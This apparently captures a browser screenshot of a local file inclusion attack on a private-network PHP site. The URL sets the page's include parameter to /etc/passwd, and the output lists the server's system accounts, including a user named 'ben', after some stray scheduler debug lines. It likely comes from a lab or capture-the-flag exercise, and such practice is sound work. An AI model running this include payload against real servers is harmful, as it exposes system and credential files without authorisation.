 No seguro view-source:192.168.1.7/index.php?include=/etc/passwd
2 runnable tasks:
3 S task PID tree-key switches prio wait-time sum-exec
4 -----------------------------------------------------------------------------------------
5 S systemd 1 2927.102286 1731 120 0.000000 509.025216
6 </pre>
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
32 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
33 ben:x:1000:1000:ben,,,:/home/ben:/bin/bash
34